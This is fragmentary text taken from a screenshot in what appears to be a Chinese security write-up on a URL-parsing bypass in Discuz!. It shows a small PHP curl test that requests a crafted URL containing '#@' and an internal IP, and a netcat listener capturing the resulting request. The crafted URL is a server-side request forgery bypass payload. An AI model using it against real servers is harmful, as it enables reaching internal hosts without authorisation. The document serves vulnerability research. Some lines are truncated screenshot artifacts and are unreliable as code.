 test.php
function_filesock.php C:\...\dz\source\...
f1.txt (deleted from disk)
function_file
Find
1 <?php
2 function curl($url){
3 $ch = curl_init();
4 curl_setopt($ch, CURLOPT_URL, $url);
5 curl_setopt($ch, CURLOPT_HEADER, 0);
6 curl_setopt($ch, CURLOPT_FOLLOWLOCATION
7 curl_exec($ch);
8 curl_close($ch);
9 }
10 $url = "http://www.#@192.168.2.63:6666";
11 curl($url);
12
13
14
15
16
论坛 - Powered by Discuz!
127.0.0.1/test.php
您的收藏夹是空的，请从其他浏览器导入。 立即导入收藏夹...
1. nc -lvv 6666 (nc)
~ (zsh) ⌘1
..source/_posts (zsh) ⌘2
nc (nc) ⌘3
Last login: Fri Dec  7 00:30:42 on ttys002
rai4over@Rai4overdeMBP ~ nc -lvv 6666
GET / HTTP/1.1
Host: 192.168.2.63:6666
Authorization: Basic d3d3LiM6
Accept: */*
长
为
'零组资料文库'